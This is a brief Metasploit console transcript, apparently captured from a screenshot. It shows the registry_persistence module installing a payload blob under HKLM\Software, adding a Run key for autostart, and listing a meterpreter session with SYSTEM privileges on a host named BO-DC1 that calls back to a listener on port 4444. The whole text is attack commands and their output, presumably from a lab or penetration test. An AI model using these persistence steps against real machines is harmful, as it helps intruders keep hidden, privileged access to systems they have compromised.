 msf exploit(registry_persistence) > exploit
[!] Warning: PowerShell does not seem to be available, persistence might fail
[*] Generating payload blob..
[+] Generated payload, 5916 bytes
[*] Root path is HKLM
[*] Installing payload blob..
[+] Created registry key HKLM\Software\4LXNi52L
[+] Installed payload blob to HKLM\Software\4LXNi52L\tm5VUH4u
[*] Installing run key
[+] Installed run key HKLM\Software\Microsoft\Windows\CurrentVersion\Run\HxnifGE6
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/172.16.42.5_20170723.0317
/172.16.42.5_20170723.0317.rc
msf exploit(registry_persistence) > sessions
Active sessions
===============
  Id  Type                     Information                   Connection
  --  ----                     -----------                   ----------
  4   meterpreter x86/windows  NT AUTHORITY\SYSTEM @ BO-DC1  172.16.42.215:4444 -> 172.1
6.42.5:49543 (172.16.42.5)
msf exploit(registry_persistence) >